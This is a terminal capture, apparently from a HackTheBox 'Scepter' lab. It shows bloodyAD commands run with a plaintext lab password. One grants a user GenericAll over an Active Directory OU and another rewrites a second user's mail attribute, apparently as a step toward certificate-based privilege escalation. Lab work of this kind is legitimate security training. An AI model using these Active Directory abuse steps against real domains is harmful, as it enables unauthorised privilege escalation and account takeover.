 $ bloodyAD -d "scepter.htb" -u "a.carter" -p 'Password@987' --host "dc01.scepter
.htb" --dc-ip "10.10.11.65" add genericAll "OU=STAFF ACCESS CERTIFICATE,DC=SCEPT
ER,DC=HTB" "a.carter"
[+] a.carter has now GenericAll on OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB
# miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Scepter [19:13:50]
$ bloodyAD -d "scepter.htb" -u "a.carter" -p 'Password@987' --host "dc01.scepter
.htb" set object "d.baker" mail -v "h.brown@scepter.htb"
[+] d.baker's mail has been updated